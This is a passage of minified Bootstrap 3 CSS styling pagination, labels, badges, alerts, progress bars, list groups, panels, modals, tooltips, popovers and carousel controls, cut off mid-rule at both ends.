span:focus{color:#2a6496;background-color:#eee;border-color:#ddd;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd;}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:18px;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-top-left-radius:6px;border-bottom-left-radius:6px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-top-right-radius:6px;border-bottom-right-radius:6px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-top-left-radius:3px;border-bottom-left-radius:3px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-top-right-radius:3px;border-bottom-right-radius:3px;}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#eee;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#777;cursor:not-allowed;background-color:#fff;}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}.label-default{background-color:#777;}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e;}.label-primary{background-color:#428bca;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9;}.label-success{background-color:#5cb85c;}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44;}.label-info{background-color:#5bc0de;}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5;}.label-warning{background-color:#f0ad4e;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f;}.label-danger{background-color:#d9534f;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c;}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge{top:0;padding:1px 5px;}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}a.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#428bca;background-color:#fff;}.nav-pills > li > a > .badge{margin-left:3px;}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee;}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200;}.jumbotron > hr{border-top-color:#d5d5d5;}.container .jumbotron{border-radius:6px;}.jumbotron .container{max-width:100%;}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px;}.container .jumbotron{padding-right:60px;padding-left:60px;}.jumbotron h1,.jumbotron .h1{font-size:63px;}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.thumbnail > img,.thumbnail a > img{margin-right:auto;margin-left:auto;}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca;}.thumbnail .caption{padding:9px;color:#333;}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable,.alert-dismissible{padding-right:35px;}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.alert-success hr{border-top-color:#c9e2b3;}.alert-success .alert-link{color:#2b542c;}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.alert-info hr{border-top-color:#a6e1ec;}.alert-info .alert-link{color:#245269;}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.alert-warning hr{border-top-color:#f7e1b5;}.alert-warning .alert-link{color:#66512c;}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.alert-danger hr{border-top-color:#e4b9c0;}.alert-danger .alert-link{color:#843534;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar[aria-valuenow="1"],.progress-bar[aria-valuenow="2"]{min-width:30px;}.progress-bar[aria-valuenow="0"]{min-width:30px;color:#777;background-color:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none;}.progress-bar-success{background-color:#5cb85c;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#f0ad4e;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#d9534f;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.media,.media-body{overflow:hidden;zoom:1;}.media,.media .media{margin-top:15px;}.media:first-child{margin-top:0;}.media-object{display:block;}.media-heading{margin:0 0 5px;}.media > .pull-left{margin-right:10px;}.media > .pull-right{margin-left:10px;}.media-list{padding-left:0;list-style:none;}.list-group{padding-left:0;margin-bottom:20px;}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}a.list-group-item{color:#555;}a.list-group-item .list-group-item-heading{color:#333;}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5;}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;background-color:#eee;}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777;}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca;}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7;}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6;}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3;}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc;}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc;}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);}.panel-body{padding:15px;}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.panel-title > a{color:inherit;}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.list-group + .panel-footer{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive{border-top:1px solid #ddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > tfoot > tr:last-child > td,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,.panel > .table-bordered > tbody > tr:last-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,.panel > .table-bordered > tfoot > tr:last-child > th,.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th{border-bottom:0;}.panel > .table-responsive{margin-bottom:0;border:0;}.panel-group{margin-bottom:20px;}.panel-group .panel{margin-bottom:0;border-radius:4px;}.panel-group .panel + .panel{margin-top:5px;}.panel-group .panel-heading{border-bottom:0;}.panel-group .panel-heading + .panel-collapse > .panel-body{border-top:1px solid #ddd;}.panel-group .panel-footer{border-top:0;}.panel-group .panel-footer + .panel-collapse .panel-body{border-bottom:1px solid #ddd;}.panel-default{border-color:#ddd;}.panel-default > .panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd;}.panel-default > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ddd;}.panel-default > .panel-heading .badge{color:#f5f5f5;background-color:#333;}.panel-default > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ddd;}.panel-primary{border-color:#428bca;}.panel-primary > .panel-heading{color:#fff;background-color:#428bca;border-color:#428bca;}.panel-primary > .panel-heading + .panel-collapse > .panel-body{border-top-color:#428bca;}.panel-primary > .panel-heading .badge{color:#428bca;background-color:#fff;}.panel-primary > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#428bca;}.panel-success{border-color:#d6e9c6;}.panel-success > .panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.panel-success > .panel-heading + .panel-collapse > .panel-body{border-top-color:#d6e9c6;}.panel-success > .panel-heading .badge{color:#dff0d8;background-color:#3c763d;}.panel-success > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#d6e9c6;}.panel-info{border-color:#bce8f1;}.panel-info > .panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.panel-info > .panel-heading + .panel-collapse > .panel-body{border-top-color:#bce8f1;}.panel-info > .panel-heading .badge{color:#d9edf7;background-color:#31708f;}.panel-info > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#bce8f1;}.panel-warning{border-color:#faebcc;}.panel-warning > .panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.panel-warning > .panel-heading + .panel-collapse > .panel-body{border-top-color:#faebcc;}.panel-warning > .panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b;}.panel-warning > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#faebcc;}.panel-danger{border-color:#ebccd1;}.panel-danger > .panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.panel-danger > .panel-heading + .panel-collapse > .panel-body{border-top-color:#ebccd1;}.panel-danger > .panel-heading .badge{color:#f2dede;background-color:#a94442;}.panel-danger > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:#ebccd1;}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden;}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive.embed-responsive-4by3{padding-bottom:75%;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15);}.well-lg{padding:24px;border-radius:6px;}.well-sm{padding:9px;border-radius:3px;}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5;}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0;}.modal-open{overflow:hidden;}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate3d(0,-25%,0);-o-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0);}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0;}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5;}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.42857143;}.modal-body{position:relative;padding:15px;}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5;}.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px;}.modal-footer .btn-group .btn + .btn{margin-left:-1px;}.modal-footer .btn-block + .btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0;}.tooltip.in{filter:alpha(opacity=90);opacity:.9;}.tooltip.top{padding:5px 0;margin-top:-3px;}.tooltip.right{padding:0 5px;margin-left:3px;}.tooltip.bottom{padding:5px 0;margin-top:3px;}.tooltip.left{padding:0 5px;margin-left:-3px;}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px;}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000;}.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000;}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000;}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000;}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);}.popover.top{margin-top:-10px;}.popover.right{margin-left:10px;}.popover.bottom{margin-top:10px;}.popover.left{margin-left:-10px;}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;}.popover-content{padding:9px 14px;}.popover > .arrow,.popover > .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.popover > .arrow{border-width:11px;}.popover > .arrow:after{content:"";border-width:10px;}.popover.top > .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0;}.popover.top > .arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0;}.popover.right > .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0;}.popover.right > .arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0;}.popover.bottom > .arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);}.popover.bottom > .arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff;}.popover.left > .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25);}.popover.left > .arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff;}.carousel{position:relative;}.carousel-inner{position:relative;width:100%;overflow:hidden;}.carousel-inner > .item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left;}.carousel-inner > .item > img,.carousel-inner > .item > a > img{line-height:1;}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block;}.carousel-inner > .active{left:0;}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%;}.carousel-inner > .next{left:100%;}.carousel-inner > .prev{left:-100%;}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0;}.carousel-inner > .active.left{left:-100%;}.carousel-inner > .active.right{left:100%;}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5;}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x;}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 